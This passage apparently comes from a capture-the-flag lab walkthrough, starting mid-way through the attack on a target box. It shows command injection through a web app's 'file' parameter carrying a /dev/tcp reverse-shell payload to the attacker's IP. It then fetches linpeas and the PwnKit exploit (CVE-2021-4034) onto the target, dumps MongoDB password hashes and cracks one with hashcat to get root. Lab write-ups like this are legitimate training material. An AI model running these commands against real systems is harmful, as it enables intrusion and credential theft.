
In the svn revisions there was a entry about the UFW firewall configuration. So, let’s try to read that. The default location for this file is /etc/ufw/user.rules. From the response we can see the UFW configuration and see outbound traffic is allowed over TCP port 6000-6007. If we get code execution, we can use these ports.
Using the delete action (reading up in the code: http://192.168.106.131/svn/dev/users/views.py), we can get code execution on the target using the file parameter, because with this a bash command is being executed. So, we just add a semicolon and send another command.
But first, get the request in BURP. So, select a report, set BURP intercept on, and click on delete. Send it to the BURP repeater. Let’s now get the local IP address on tun0 and setup a listener.
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.243/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::b04f:8532:c55f:2a4b/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## setup a listener
nc -lvnp 6001
listening on [any] 6001 ...
Now set the file parameter to this reverse shell command: test;sh -i >& /dev/tcp/192.168.45.243/6001 0>&1 and URL encode this using CTRL+U or select the text, right-click and select Convert selection / URL / URL-encode key characters. Now, click on Send and catch the reverse shell.
## catch the reverse shell
nc -lvnp 6001
listening on [any] 6001 ...
connect to [192.168.45.243] from (UNKNOWN) [192.168.106.131] 35420
sh: 0: can't access tty; job control turned off
$

## print the current user
$ whoami
www-data

## print the current working directory
$ pwd
/

## find `local.txt` on the filesystem
$ find / -iname 'local.txt' 2>/dev/null
/var/www/local.txt

## print `local.txt`
cat /var/www/local.txt
$ a7d1f7463140042c7a625287aafe23c9
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script

## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null

## after this command press the `enter` key twice
stty raw -echo ; fg ; reset

## run the following to be able to clear the screen and set the terrminal correct
www-data@cobbles:/usr/share/zoneminder/www$ export TERM=xterm
www-data@cobbles:/usr/share/zoneminder/www$ stty columns 200 rows 200
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads

## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh

## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.243/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::b04f:8532:c55f:2a4b/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## start local webserver
python3 -m http.server 6001

## on target
## change directory
www-data@ubuntu:/$ cd /var/tmp
www-data@ubuntu:/var/tmp$

## download `linpeas.sh`
www-data@ubuntu:/var/tmp$ wget http://192.168.45.243:6001/linpeas.sh
--2025-09-03 17:12:57--  http://192.168.45.243:6001/linpeas.sh
Connecting to 192.168.45.243:6001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 960799 (938K) [text/x-sh]
Saving to: 'linpeas.sh'

linpeas.sh                                          0%[                                                               linpeas.sh                                         92%[===============================================================linpeas.sh                                        100%[=============================================================================================================>] 938.28K  4.21MB/s    in 0.2s

2025-09-03 17:12:58 (4.21 MB/s) - 'linpeas.sh' saved [960799/960799]

## set the execution bit
www-data@ubuntu:/var/tmp$ chmod +x linpeas.sh

## run `linpeas.sh`
www-data@ubuntu:/var/tmp$ ./linpeas.sh
Privilege Escalation: path 1 #
The linpeas.sh output shows the target is vulnerable for pwnkit (CVE-2021-4034). Now, let’s download the exploit, upload to the target and run it to escalate our privileges to root.
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.243/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::b04f:8532:c55f:2a4b/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## change directory
cd uploads

## download `pwnkit`
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o pwnkit

## start local webserver
python3 -m http.server 6001
Serving HTTP on 0.0.0.0 port 6001 (http://0.0.0.0:6001/) ...

## in target:
## download `pwnkit`
www-data@ubuntu:/var/tmp$ wget http://192.168.45.243:6001/pwnkit
--2025-09-03 17:17:19--  http://192.168.45.243:6001/pwnkit
Connecting to 192.168.45.243:6001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'pwnkit'

pwnkit                                              0%[                                                               pwnkit                                            100%[=============================================================================================================>]  17.62K  --.-KB/s    in 0.02s

2025-09-03 17:17:19 (802 KB/s) - 'pwnkit' saved [18040/18040]

## set execution bit on `pwnkit`
www-data@ubuntu:/var/tmp$ chmod +x pwnkit

## execute `pwnkit`
www-data@ubuntu:/var/tmp$ ./pwnkit
root@ubuntu:/var/tmp#

## print `proof.txt`
root@ubuntu:/var/tmp# cat /root/proof.txt
b4f90e64194b0e4a6127563aa61f20a6
Privilege Escalation: path 2 #
The linpeas.sh output also shows port 27017 is listening on localhost. This is the default port for MongoDB. Because there is no mongo package installed on the target, we can also connect to MongoDB with, example, Python. First, we need to check if the Python library pymongo is installed on the target. It’s installed, version 3.11.2. So, we connect to the MongoDB using Python.
First, start Python3 and import the pymongo library. Connect to MongoDB and query all databases. Print all collections in the staffs database and print all documents in the collection ssh_login. This gives use a hash of the root user: 5ff837a98703011de7d0a576ca9a84be6f9e4a798329423c8200beabd0f178656591fdac53ff785e71062dd2473d6dc1bb822a7dce1fc626ee44855466f3c8e1. With a hash identifier (https://hashes.com/en/tools/hash_identifier), we can assume it’s a SHA-512 hash. Using hashcat we crack the hash, which is: 1oyindamola. Using this password we also can escalate our privileges to the root user.
## use netstat to print all sockets
netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       Timer
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0      0 127.0.0.1:27017         0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0      0 127.0.0.1:35115         0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0    144 192.168.106.131:35440   192.168.45.243:6001     ESTABLISHED on (0.23/0/0)
tcp6       0      0 :::22                   :::*                    LISTEN      off (0.00/0/0)
tcp6       0      0 :::80                   :::*                    LISTEN      off (0.00/0/0)
tcp6       1      0 192.168.106.131:80      192.168.45.243:50684    CLOSE_WAIT  keepalive (6962.29/0/0)
udp        0      0 127.0.0.53:53           0.0.0.0:*                           off (0.00/0/0)
udp        0      0 127.0.0.1:45143         127.0.0.53:53           ESTABLISHED off (0.00/0/0)
udp        0      0 192.168.106.131:48867   1.1.1.1:53              ESTABLISHED off (0.00/0/0)

## check if Python library `pymongo` is installed and what version
www-data@ubuntu:/$ python3 -c "import pymongo; print(pymongo.__version__)"
3.11.2

## start Python3
www-data@ubuntu:/$ python3
Python 3.6.9 (default, Oct  8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>

## import the `pymongo` library
>>> import pymongo

## connect to localhost port 27017
>>> client = pymongo.MongoClient('mongodb://localhost:27017/')

## prit all database names
>>> print(client.list_database_names())
['admin', 'config', 'local', 'staffs']

## print all collections in the database `staffs`
>>> client.staffs.collection_names()
['ssh_login']

## print all documents in the collection `ssh_login`
>>> db = client['staffs']
>>> collection = db['ssh_login']
>>> print(list(collection.find()))
[{'_id': ObjectId('603505584a98f28de50cc0f4'), 'name': 'root', 'pw_hash': '5ff837a98703011de7d0a576ca9a84be6f9e4a798329423c8200beabd0f178656591fdac53ff785e71062dd2473d6dc1bb822a7dce1fc626ee44855466f3c8e1', 'role': 'dev'}, {'_id': ObjectId('603505584a98f28de50cc0f5'), 'name': 'carlos', 'pw_hash': '20132c01e17d4267d316fbfd721becd6a2656b061b365a5d76efdefb386d74a489ebe323bb65fecfe7404aef00f574e6fcce668f0f358ea7bc12c9ef25eb7804', 'role': 'manager'}, {'_id': ObjectId('603505584a98f28de50cc0f6'), 'name': 'enox', 'pw_hash': '216572a4d605f2805f918ba0d6b1ade045076832d7bb5476d7ede7d9159121b88edb398d28b470df263d8d2a710e86f27f1a27e66137efae46cb47de87916cee', 'role': 'admin'}]

## change directory
cd files

## paste the hash below in a file called `hash`
5ff837a98703011de7d0a576ca9a84be6f9e4a798329423c8200beabd0f178656591fdac53ff785e71062dd2473d6dc1bb822a7dce1fc626ee44855466f3c8e1

## run hashcat with mode 1700 for SHA2-512
hashcat -m 1700 hash /opt/rockyou.txt

<SNIP>
5ff837a98703011de7d0a576ca9a84be6f9e4a798329423c8200beabd0f178656591fdac53ff785e71062dd2473d6dc1bb822a7dce1fc626ee44855466f3c8e1:1oyindamola
<SNIP>

## exit Python3
exit()

## switch to the `root` user
www-data@ubuntu:/$ su -
Password:
root@ubuntu:~#

## print `proof.txt`
root@ubuntu:~# cat /root/proof.txt
b4f90e64194b0e4a6127563aa61f20a6
References #
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[+] https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit
[+] https://hashes.com/en/tools/hash_identifier